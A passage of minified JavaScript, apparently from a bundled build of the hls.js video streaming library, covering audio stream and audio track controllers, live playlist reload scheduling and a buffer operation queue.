0,fatal:!1,error:e,err:e,reason:s}))}handleFlushResult(e,t){e.forEach(s=>{this.handleTransmuxComplete(s)}),this.onFlush(t)}configureTransmuxer(e){const{instanceNo:t,transmuxer:s}=this;this.workerContext?this.workerContext.worker.postMessage({instanceNo:t,cmd:"configure",config:e}):s&&s.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}const Gp=100;class _L extends Xf{constructor(e,t,s){super(e,t,s,"audio-stream-controller",pe.AUDIO),this.mainAnchor=null,this.mainFragLoading=null,this.audioOnly=!1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.resetItem()}resetItem(){this.mainDetails=this.mainAnchor=this.mainFragLoading=this.bufferedTrack=this.switchingTrack=this.waitingData=this.cachedTrackLoadedData=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(w.LEVEL_LOADED,this.onLevelLoaded,this),e.on(w.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(w.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(w.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(w.BUFFER_RESET,this.onBufferReset,this),e.on(w.BUFFER_CREATED,this.onBufferCreated,this),e.on(w.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(w.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(w.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(w.FRAG_LOADING,this.onFragLoading,this),e.on(w.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){const{hls:e}=this;e&&(super.unregisterListeners(),e.off(w.LEVEL_LOADED,this.onLevelLoaded,this),e.off(w.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(w.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(w.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(w.BUFFER_RESET,this.onBufferReset,this),e.off(w.BUFFER_CREATED,this.onBufferCreated,this),e.off(w.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(w.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(w.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(w.FRAG_LOADING,this.onFragLoading,this),e.off(w.FRAG_BUFFERED,this.onFragBuffered,this))}onInitPtsFound(e,{frag:t,id:s,initPTS:i,timescale:n,trackId:o}){if(s===pe.MAIN){const a=t.cc,c=this.fragCurrent;if(this.initPTS[a]={baseTime:i,timescale:n,trackId:o},this.log("InitPTS for cc: ".concat(a," found from main: ").concat(i/n," (").concat(i,"/").concat(n,") trackId: ").concat(o)),this.mainAnchor=t,this.state===se.WAITING_INIT_PTS){const l=this.waitingData;(!l&&!this.loadingParts||l&&l.frag.cc!==a)&&this.syncWithAnchor(t,l==null?void 0:l.frag)}else!this.hls.hasEnoughToStart&&c&&c.cc!==a?(c.abortRequests(),this.syncWithAnchor(t,c)):this.state===se.IDLE&&this.tick()}}getLoadPosition(){return!this.startFragRequested&&this.nextLoadPosition>=0?this.nextLoadPosition:super.getLoadPosition()}syncWithAnchor(e,t){var s;const i=((s=this.mainFragLoading)==null?void 0:s.frag)||null;if(t&&(i==null?void 0:i.cc)===t.cc)return;const n=(i||e).cc,o=this.getLevelDetails(),a=this.getLoadPosition(),c=$x(o,n,a);c&&(this.log("Syncing with main frag at ".concat(c.start," cc ").concat(c.cc)),this.startFragRequested=!1,this.nextLoadPosition=c.start,this.resetLoadingState(),this.state===se.IDLE&&this.doTickIdle())}startLoad(e,t){if(!this.levels){this.startPosition=e,this.state=se.STOPPED;return}const s=this.lastCurrentTime;this.stopLoad(),this.setInterval(Gp),s>0&&e===-1?(this.log("Override startPosition with lastCurrentTime @".concat(s.toFixed(3))),e=s,this.state=se.IDLE):this.state=se.WAITING_TRACK,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}doTick(){switch(this.state){case se.IDLE:this.doTickIdle();break;case se.WAITING_TRACK:{const{levels:t,trackId:s}=this,i=t==null?void 0:t[s],n=i==null?void 0:i.details;if(n&&!this.waitForLive(i)){if(this.waitForCdnTuneIn(n))break;this.state=se.WAITING_INIT_PTS}break}case se.FRAG_LOADING_WAITING_RETRY:{var e;const t=performance.now(),s=this.retryDate;if(!s||t>=s||(e=this.media)!=null&&e.seeking){const{levels:i,trackId:n}=this;this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded((i==null?void 0:i[n])||null),this.state=se.IDLE}break}case se.WAITING_INIT_PTS:{const t=this.waitingData;if(t){const{frag:s,part:i,cache:n,complete:o}=t,a=this.mainAnchor;if(this.initPTS[s.cc]!==void 0){this.waitingData=null,this.state=se.FRAG_LOADING;const c=n.flush().buffer,l={frag:s,part:i,payload:c,networkDetails:null};this._handleFragmentLoadProgress(l),o&&super._handleFragmentLoadComplete(l)}else a&&a.cc!==t.frag.cc&&this.syncWithAnchor(a,t.frag)}else this.state=se.IDLE}}this.onTickEnd()}resetLoadingState(){const e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null),super.resetLoadingState()}onTickEnd(){const{media:e}=this;e!=null&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){var e;const{hls:t,levels:s,media:i,trackId:n}=this,o=t.config;if(!this.buffering||!i&&!this.primaryPrefetch&&(this.startFragRequested||!o.startFragPrefetch)||!(s!=null&&s[n]))return;const a=s[n],c=a.details;if(!c||this.waitForLive(a)||this.waitForCdnTuneIn(c)){this.state=se.WAITING_TRACK,this.startFragRequested=!1;return}const l=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&l&&(this.bufferFlushed=!1,this.afterBufferFlushed(l,Ve.AUDIO,pe.AUDIO));const u=this.getFwdBufferInfo(l,pe.AUDIO);if(u===null)return;if(!this.switchingTrack&&this._streamEnded(u,c)){t.trigger(w.BUFFER_EOS,{type:"audio"}),this.state=se.ENDED;return}const f=u.len,d=t.maxBufferLength,h=c.fragments,p=h[0].start,m=this.getLoadPosition(),g=this.flushing?m:u.end;if(this.switchingTrack&&i){const y=m;c.PTSKnown&&y<p&&(u.end>p||u.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=p+.05)}if(f>=d&&!this.switchingTrack&&g<h[h.length-1].start)return;let v=this.getNextFragment(g,c);if(v&&this.isLoopLoading(v,g)&&(v=this.getNextFragmentLoopLoading(v,c,u,pe.MAIN,d)),!v){this.bufferFlushed=!0;return}let x=((e=this.mainFragLoading)==null?void 0:e.frag)||null;if(!this.audioOnly&&this.startFragRequested&&x&&ct(v)&&!v.endList&&(!c.live||!this.loadingParts&&g<this.hls.liveSyncPosition)&&(this.fragmentTracker.getState(x)===pt.OK&&(this.mainFragLoading=x=null),x&&ct(x))){if(v.start>x.end){const E=this.fragmentTracker.getFragAtPos(g,pe.MAIN);E&&E.end>x.end&&(x=E,this.mainFragLoading={frag:E,targetBufferTime:null})}if(v.start>x.end)return}this.loadFragment(v,a,g)}onMediaDetaching(e,t){this.bufferFlushed=this.flushing=!1,super.onMediaDetaching(e,t)}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(s=>new _n(s))}onAudioTrackSwitching(e,t){const s=!!t.url;this.trackId=t.id;const{fragCurrent:i}=this;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),s?(this.switchingTrack=t,this.flushAudioIfNeeded(t),this.state!==se.STOPPED&&(this.setInterval(Gp),this.state=se.IDLE,this.tick())):(this.resetTransmuxer(),this.switchingTrack=null,this.bufferedTrack=t,this.clearInterval())}onManifestLoading(){super.onManifestLoading(),this.bufferFlushed=this.flushing=this.audioOnly=!1,this.resetItem(),this.trackId=-1}onLevelLoaded(e,t){this.mainDetails=t.details;const s=this.cachedTrackLoadedData;s&&(this.cachedTrackLoadedData=null,this.onAudioTrackLoaded(w.AUDIO_TRACK_LOADED,s))}onAudioTrackLoaded(e,t){var s;const{levels:i}=this,{details:n,id:o,groupId:a,track:c}=t;if(!i){this.warn("Audio tracks reset while loading track ".concat(o,' "').concat(c.name,'" of "').concat(a,'"'));return}const l=this.mainDetails;if(!l||n.endCC>l.endCC||l.expired){this.cachedTrackLoadedData=t,this.state!==se.STOPPED&&(this.state=se.WAITING_TRACK);return}this.cachedTrackLoadedData=null,this.log("Audio track ".concat(o,' "').concat(c.name,'" of "').concat(a,'" loaded [').concat(n.startSN,",").concat(n.endSN,"]").concat(n.lastPartSn?"[part-".concat(n.lastPartSn,"-").concat(n.lastPartIndex,"]"):"",",duration:").concat(n.totalduration));const u=i[o];let f=0;if(n.live||(s=u.details)!=null&&s.live){if(this.checkLiveUpdate(n),n.deltaUpdateFailed)return;if(u.details){var d;f=this.alignPlaylists(n,u.details,(d=this.levelLastLoaded)==null?void 0:d.details)}n.alignedSliding||(Zx(n,l),n.alignedSliding||tl(n,l),f=n.fragmentStart)}u.details=n,this.levelLastLoaded=u,this.startFragRequested||this.setStartPosition(l,f),this.hls.trigger(w.AUDIO_TRACK_UPDATED,{details:n,id:o,groupId:t.groupId}),this.state===se.WAITING_TRACK&&!this.waitForCdnTuneIn(n)&&(this.state=se.IDLE),this.tick()}_handleFragmentLoadProgress(e){var t;const s=e.frag,{part:i,payload:n}=e,{config:o,trackId:a,levels:c}=this;if(!c){this.warn("Audio tracks were reset while fragment load was in progress. Fragment ".concat(s.sn," of level ").concat(s.level," will not be buffered"));return}const l=c[a];if(!l){this.warn("Audio track is undefined on fragment load progress");return}const u=l.details;if(!u){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(s.start);return}const f=o.defaultAudioCodec||l.audioCodec||"mp4a.40.2";let d=this.transmuxer;d||(d=this.transmuxer=new xy(this.hls,pe.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));const h=this.initPTS[s.cc],p=(t=s.initSegment)==null?void 0:t.data;if(h!==void 0){const g=i?i.index:-1,v=g!==-1,x=new qf(s.level,s.sn,s.stats.chunkCount,n.byteLength,g,v);d.push(n,p,f,"",s,i,u.totalduration,!1,x,h)}else{this.log("Unknown video PTS for cc ".concat(s.cc,", waiting for video PTS before demuxing audio frag ").concat(s.sn," of [").concat(u.startSN," ,").concat(u.endSN,"],track ").concat(a));const{cache:m}=this.waitingData=this.waitingData||{frag:s,part:i,cache:new Jx,complete:!1};m.push(new Uint8Array(n)),this.state!==se.STOPPED&&(this.state=se.WAITING_INIT_PTS)}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=null}onBufferCreated(e,t){this.bufferFlushed=this.flushing=!1;const s=t.tracks.audio;s&&(this.mediaBuffer=s.buffer||null)}onFragLoading(e,t){!this.audioOnly&&t.frag.type===pe.MAIN&&ct(t.frag)&&(this.mainFragLoading=t,this.state===se.IDLE&&this.tick())}onFragBuffered(e,t){const{frag:s,part:i}=t;if(s.type!==pe.AUDIO){!this.audioOnly&&s.type===pe.MAIN&&!s.elementaryStreams.video&&!s.elementaryStreams.audiovideo&&(this.audioOnly=!0,this.mainFragLoading=null);return}if(this.fragContextChanged(s)){this.warn("Fragment ".concat(s.sn).concat(i?" p: "+i.index:""," of level ").concat(s.level," finished buffering, but was aborted. state: ").concat(this.state,", audioSwitch: ").concat(this.switchingTrack?this.switchingTrack.name:"false"));return}if(ct(s)){this.fragPrevious=s;const n=this.switchingTrack;n&&(this.bufferedTrack=n,this.switchingTrack=null,this.hls.trigger(w.AUDIO_TRACK_SWITCHED,Ue({},n)))}this.fragBufferedComplete(s,i),this.media&&this.tick()}onError(e,t){var s;if(t.fatal){this.state=se.ERROR;return}switch(t.details){case K.FRAG_GAP:case K.FRAG_PARSING_ERROR:case K.FRAG_DECRYPT_ERROR:case K.FRAG_LOAD_ERROR:case K.FRAG_LOAD_TIMEOUT:case K.KEY_LOAD_ERROR:case K.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(pe.AUDIO,t);break;case K.AUDIO_TRACK_LOAD_ERROR:case K.AUDIO_TRACK_LOAD_TIMEOUT:case K.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===se.WAITING_TRACK&&((s=t.context)==null?void 0:s.type)===Le.AUDIO_TRACK&&(this.state=se.IDLE);break;case K.BUFFER_ADD_CODEC_ERROR:case K.BUFFER_APPEND_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)||this.resetLoadingState();break;case K.BUFFER_FULL_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"));break;case K.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onBufferFlushing(e,{type:t}){t!==Ve.VIDEO&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==Ve.VIDEO){this.flushing=!1,this.bufferFlushed=!0,this.state===se.ENDED&&(this.state=se.IDLE);const s=this.mediaBuffer||this.media;s&&(this.afterBufferFlushed(s,t,pe.AUDIO),this.tick())}}_handleTransmuxComplete(e){var t;const s="audio",{hls:i}=this,{remuxResult:n,chunkMeta:o}=e,a=this.getCurrentContext(o);if(!a){this.resetWhenMissingContext(o);return}const{frag:c,part:l,level:u}=a,{details:f}=u,{audio:d,text:h,id3:p,initSegment:m}=n;if(this.fragContextChanged(c)||!f){this.fragmentTracker.removeFragment(c);return}if(this.state=se.PARSING,this.switchingTrack&&d&&this.completeAudioSwitch(this.switchingTrack),m!=null&&m.tracks){const g=c.initSegment||c;if(this.unhandledEncryptionError(m,c))return;this._bufferInitSegment(u,m.tracks,g,o),i.trigger(w.FRAG_PARSING_INIT_SEGMENT,{frag:g,id:s,tracks:m.tracks})}if(d){const{startPTS:g,endPTS:v,startDTS:x,endDTS:y}=d;l&&(l.elementaryStreams[Ve.AUDIO]={startPTS:g,endPTS:v,startDTS:x,endDTS:y}),c.setElementaryStreamInfo(Ve.AUDIO,g,v,x,y),this.bufferFragmentData(d,c,l,o)}if(p!=null&&(t=p.samples)!=null&&t.length){const g=He({id:s,frag:c,details:f},p);i.trigger(w.FRAG_PARSING_METADATA,g)}if(h){const g=He({id:s,frag:c,details:f},h);i.trigger(w.FRAG_PARSING_USERDATA,g)}}_bufferInitSegment(e,t,s,i){if(this.state!==se.PARSING||(t.video&&delete t.video,t.audiovideo&&delete t.audiovideo,!t.audio))return;const n=t.audio;n.id=pe.AUDIO;const o=e.audioCodec;this.log("Init audio buffer, container:".concat(n.container,", codecs[level/parsed]=[").concat(o,"/").concat(n.codec,"]")),o&&o.split(",").length===1&&(n.levelCodec=o),this.hls.trigger(w.BUFFER_CODECS,t);const a=n.initSegment;if(a!=null&&a.byteLength){const c={type:"audio",frag:s,part:null,chunkMeta:i,parent:s.type,data:a};this.hls.trigger(w.BUFFER_APPENDING,c)}this.tickImmediate()}loadFragment(e,t,s){const i=this.fragmentTracker.getState(e);if(this.switchingTrack||i===pt.NOT_LOADED||i===pt.PARTIAL){var n;if(!ct(e))this._loadInitSegment(e,t);else if((n=t.details)!=null&&n.live&&!this.initPTS[e.cc]){this.log("Waiting for video PTS in continuity counter ".concat(e.cc," of live stream before loading audio fragment ").concat(e.sn," of level ").concat(this.trackId)),this.state=se.WAITING_INIT_PTS;const o=this.mainDetails;o&&o.fragmentStart!==t.details.fragmentStart&&tl(t.details,o)}else super.loadFragment(e,t,s)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){const{name:t,lang:s,assocLang:i,characteristics:n,audioCodec:o,channels:a}=this.bufferedTrack;Hs({name:t,lang:s,assocLang:i,characteristics:n,audioCodec:o,channels:a},e,Ps)||(Qa(e.url,this.hls)?(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null):this.bufferedTrack=e)}}completeAudioSwitch(e){const{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(w.AUDIO_TRACK_SWITCHED,Ue({},e))}}class id extends vr{constructor(e,t){super(t,e.logger),this.hls=void 0,this.canLoad=!1,this.timer=-1,this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){this.timer!==-1&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,s){const i=t==null?void 0:t.renditionReports;if(i){let n=-1;for(let o=0;o<i.length;o++){const a=i[o];let c;try{c=new self.URL(a.URI,t.url).href}catch(l){this.warn("Could not construct new URL for Rendition Report: ".concat(l)),c=a.URI||""}if(c===e){n=o;break}else c===e.substring(0,c.length)&&(n=o)}if(n!==-1){const o=i[n],a=parseInt(o["LAST-MSN"])||t.lastPartSn;let c=parseInt(o["LAST-PART"])||t.lastPartIndex;if(this.hls.config.lowLatencyMode){const u=Math.min(t.age-t.partTarget,t.targetduration);c>=0&&u>t.partTarget&&(c+=1)}const l=s&&cp(s);return new up(a,c>=0?c:void 0,l)}}}loadPlaylist(e){this.clearTimer()}loadingPlaylist(e,t){this.clearTimer()}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}getUrlWithDirectives(e,t){if(t)try{return t.addDirectives(e)}catch(s){this.warn("Could not construct new URL with HLS Delivery Directives: ".concat(s))}return e}playlistLoaded(e,t,s){const{details:i,stats:n}=t,o=self.performance.now(),a=n.loading.first?Math.max(0,o-n.loading.first):0;i.advancedDateTime=Date.now()-a;const c=this.hls.config.timelineOffset;if(c!==i.appliedTimelineOffset){const u=Math.max(c||0,0);i.appliedTimelineOffset=u,i.fragments.forEach(f=>{f.setStart(f.playlistOffset+u)})}if(i.live||s!=null&&s.live){const u="levelInfo"in t?t.levelInfo:t.track;if(i.reloaded(s),s&&i.fragments.length>0){E2(s,i,this);const x=i.playlistParsingError;if(x){this.warn(x);const y=this.hls;if(!y.config.ignorePlaylistParsingErrors){var l;const{networkDetails:E}=t;y.trigger(w.ERROR,{type:me.NETWORK_ERROR,details:K.LEVEL_PARSING_ERROR,fatal:!1,url:i.url,error:x,reason:x.message,level:t.level||void 0,parent:(l=i.fragments[0])==null?void 0:l.type,networkDetails:E,stats:n});return}i.playlistParsingError=null}}i.requestScheduled===-1&&(i.requestScheduled=n.loading.start);const f=this.hls.mainForwardBufferInfo,d=f?f.end-f.len:0,h=(i.edge-d)*1e3,p=qx(i,h);if(i.requestScheduled+p<o?i.requestScheduled=o:i.requestScheduled+=p,this.log("live playlist ".concat(e," ").concat(i.advanced?"REFRESHED "+i.lastPartSn+"-"+i.lastPartIndex:i.updated?"UPDATED":"MISSED")),!this.canLoad||!i.live)return;let m,g,v;if(i.canBlockReload&&i.endSN&&i.advanced){const x=this.hls.config.lowLatencyMode,y=i.lastPartSn,E=i.endSN,b=i.lastPartIndex,S=b!==-1,A=y===E;S?A?(g=E+1,v=x?0:b):(g=y,v=x?b+1:i.maxPartIndex):g=E+1;const C=i.age,_=C+i.ageHeader;let T=Math.min(_-i.partTarget,i.targetduration*1.5);if(T>0){if(_>i.targetduration*3)this.log("Playlist last advanced ".concat(C.toFixed(2),"s ago. Omitting segment and part directives.")),g=void 0,v=void 0;else if(s!=null&&s.tuneInGoal&&_-i.partTarget>s.tuneInGoal)this.warn("CDN Tune-in goal increased from: ".concat(s.tuneInGoal," to: ").concat(T," with playlist age: ").concat(i.age)),T=0;else{const R=Math.floor(T/i.targetduration);if(g+=R,v!==void 0){const I=Math.round(T%i.targetduration/i.partTarget);v+=I}this.log("CDN Tune-in age: ".concat(i.ageHeader,"s last advanced ").concat(C.toFixed(2),"s goal: ").concat(T," skip sn ").concat(R," to part ").concat(v))}i.tuneInGoal=T}if(m=this.getDeliveryDirectives(i,t.deliveryDirectives,g,v),x||!A){i.requestScheduled=o,this.loadingPlaylist(u,m);return}}else(i.canBlockReload||i.canSkipUntil)&&(m=this.getDeliveryDirectives(i,t.deliveryDirectives,g,v));m&&g!==void 0&&i.canBlockReload&&(i.requestScheduled=n.loading.first+Math.max(p-a*2,p/2)),this.scheduleLoading(u,m,i)}else this.clearTimer()}scheduleLoading(e,t,s){const i=s||e.details;if(!i){this.loadingPlaylist(e,t);return}const n=self.performance.now(),o=i.requestScheduled;if(n>=o){this.loadingPlaylist(e,t);return}const a=o-n;this.log("reload live playlist ".concat(e.name||e.bitrate+"bps"," in ").concat(Math.round(a)," ms")),this.clearTimer(),this.timer=self.setTimeout(()=>this.loadingPlaylist(e,t),a)}getDeliveryDirectives(e,t,s,i){let n=cp(e);return t!=null&&t.skip&&e.deltaUpdateFailed&&(s=t.msn,i=t.part,n=Sa.No),new up(s,i,n)}checkRetry(e){const t=e.details,s=Za(e),i=e.errorAction,{action:n,retryCount:o=0,retryConfig:a}=i||{},c=!!i&&!!a&&(n===_t.RetryRequest||!i.resolved&&n===_t.SendAlternateToPenaltyBox);if(c){var l;if(o>=a.maxNumRetry)return!1;if(s&&(l=e.context)!=null&&l.deliveryDirectives)this.warn("Retrying playlist loading ".concat(o+1,"/").concat(a.maxNumRetry,' after "').concat(t,'" without delivery-directives')),this.loadPlaylist();else{const u=Kf(a,o);this.clearTimer(),this.timer=self.setTimeout(()=>this.loadPlaylist(),u),this.warn("Retrying playlist loading ".concat(o+1,"/").concat(a.maxNumRetry,' after "').concat(t,'" in ').concat(u,"ms"))}e.levelRetry=!0,i.resolved=!0}return c}}function yy(r,e){if(r.length!==e.length)return!1;for(let t=0;t<r.length;t++)if(!kn(r[t].attrs,e[t].attrs))return!1;return!0}function kn(r,e,t){const s=r["STABLE-RENDITION-ID"];return s&&!t?s===e["STABLE-RENDITION-ID"]:!(t||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(i=>r[i]!==e[i])}function $u(r,e){return e.label.toLowerCase()===r.name.toLowerCase()&&(!e.language||e.language.toLowerCase()===(r.lang||"").toLowerCase())}class RL extends id{constructor(e){super(e,"audio-track-controller"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){const{hls:e}=this;e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_PARSED,this.onManifestParsed,this),e.on(w.LEVEL_LOADING,this.onLevelLoading,this),e.on(w.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(w.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(w.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_PARSED,this.onManifestParsed,this),e.off(w.LEVEL_LOADING,this.onLevelLoading,this),e.off(w.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(w.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(w.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){const{id:s,groupId:i,details:n}=t,o=this.tracksInGroup[s];if(!o||o.groupId!==i){this.warn("Audio track with id:".concat(s," and group:").concat(i," not found in active group ").concat(o==null?void 0:o.groupId));return}const a=o.details;o.details=t.details,this.log("Audio track ".concat(s,' "').concat(o.name,'" lang:').concat(o.lang," group:").concat(i," loaded [").concat(n.startSN,"-").concat(n.endSN,"]")),s===this.trackId&&this.playlistLoaded(s,t,a)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const s=t.audioGroups||null,i=this.groupIds;let n=this.currentTrack;if(!s||(i==null?void 0:i.length)!==(s==null?void 0:s.length)||s!=null&&s.some(a=>(i==null?void 0:i.indexOf(a))===-1)){this.groupIds=s,this.trackId=-1,this.currentTrack=null;const a=this.tracks.filter(d=>!s||s.indexOf(d.groupId)!==-1);if(a.length)this.selectDefaultTrack&&!a.some(d=>d.default)&&(this.selectDefaultTrack=!1),a.forEach((d,h)=>{d.id=h});else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;const c=this.hls.config.audioPreference;if(!n&&c){const d=Cr(c,a,Ps);if(d>-1)n=a[d];else{const h=Cr(c,this.tracks);n=this.tracks[h]}}let l=this.findTrackId(n);l===-1&&n&&(l=this.findTrackId(null));const u={audioTracks:a};this.log("Updating audio tracks, ".concat(a.length," track(s) found in group(s): ").concat(s==null?void 0:s.join(","))),this.hls.trigger(w.AUDIO_TRACKS_UPDATED,u);const f=this.trackId;if(l!==-1&&f===-1)this.setAudioTrack(l);else if(a.length&&f===-1){var o;const d=new Error("No audio track selected for current audio group-ID(s): ".concat((o=this.groupIds)==null?void 0:o.join(",")," track count: ").concat(a.length));this.warn(d.message),this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:d})}}}onError(e,t){t.fatal||!t.context||t.context.type===Le.AUDIO_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){const t=this.hls;if(t.config.audioPreference=e,e){const s=this.allAudioTracks;if(this.selectDefaultTrack=!1,s.length){const i=this.currentTrack;if(i&&Hs(e,i,Ps))return i;const n=Cr(e,this.tracksInGroup,Ps);if(n>-1){const o=this.tracksInGroup[n];return this.setAudioTrack(n),o}else if(i){let o=t.loadLevel;o===-1&&(o=t.firstAutoLevel);const a=$D(e,t.levels,s,o,Ps);if(a===-1)return null;t.nextLoadLevel=a}if(e.channels||e.audioCodec){const o=Cr(e,s);if(o>-1)return s[o]}}}return null}setAudioTrack(e){const t=this.tracksInGroup;if(e<0||e>=t.length){this.warn("Invalid audio track id: ".concat(e));return}this.selectDefaultTrack=!1;const s=this.currentTrack,i=t[e],n=i.details&&!i.details.live;if(e===this.trackId&&i===s&&n||(this.log("Switching to audio-track ".concat(e,' "').concat(i.name,'" lang:').concat(i.lang," group:").concat(i.groupId," channels:").concat(i.channels)),this.trackId=e,this.currentTrack=i,this.hls.trigger(w.AUDIO_TRACK_SWITCHING,Ue({},i)),n))return;const o=this.switchParams(i.url,s==null?void 0:s.details,i.details);this.loadPlaylist(o)}findTrackId(e){const t=this.tracksInGroup;for(let s=0;s<t.length;s++){const i=t[s];if(!(this.selectDefaultTrack&&!i.default)&&(!e||Hs(e,i,Ps)))return s}if(e){const{name:s,lang:i,assocLang:n,characteristics:o,audioCodec:a,channels:c}=e;for(let l=0;l<t.length;l++){const u=t[l];if(Hs({name:s,lang:i,assocLang:n,characteristics:o,audioCodec:a,channels:c},u,Ps))return l}for(let l=0;l<t.length;l++){const u=t[l];if(kn(e.attrs,u.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return l}for(let l=0;l<t.length;l++){const u=t[l];if(kn(e.attrs,u.attrs,["LANGUAGE"]))return l}}return-1}loadPlaylist(e){super.loadPlaylist();const t=this.currentTrack;this.shouldLoadPlaylist(t)&&Qa(t.url,this.hls)&&this.scheduleLoading(t,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=e.id,i=e.groupId,n=this.getUrlWithDirectives(e.url,t),o=e.details,a=o==null?void 0:o.age;this.log("Loading audio-track ".concat(s,' "').concat(e.name,'" lang:').concat(e.lang," group:").concat(i).concat((t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:"").concat(a&&o.live?" age "+a.toFixed(1)+(o.type&&" "+o.type||""):""," ").concat(n)),this.hls.trigger(w.AUDIO_TRACK_LOADING,{url:n,id:s,groupId:i,deliveryDirectives:t||null,track:e})}}class IL{constructor(e){this.tracks=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.tracks=e}destroy(){this.tracks=this.queues=null}append(e,t,s){if(this.queues===null||this.tracks===null)return;const i=this.queues[t];i.push(e),i.length===1&&!s&&this.executeNext(t)}appendBlocker(e){return new Promise(t=>{const s={label:"async-blocker",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.append(s,e)})}prependBlocker(e){return new Promise(t=>{if(this.queues){const s={label:"async-blocker-prepend",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.queues[e].unshift(s)}})}removeBlockers(){this.queues!==null&&[this.queues.video,this.queues.audio,this.queues.audiovideo].forEach(e=>{var t;const s=(t=e[0])==null?void 0:t.label;(s==="async-blocker"||s==="async-blocker-prepend")&&(e[0].execute(),e.splice(0,1))})}unblockAudio(e){if(this.queues===null)return;this.queues.audio[0]===e&&this.shiftAndExecuteNext("audio")}executeNext(e){if(this.queues===null||this.tracks===null)return;const t=this.queues[e];if(t.length){const i=t[0];try{i.execute()}catch(n){var s;if(i.onError(n),this.queues===null||this.tracks===null)return;const 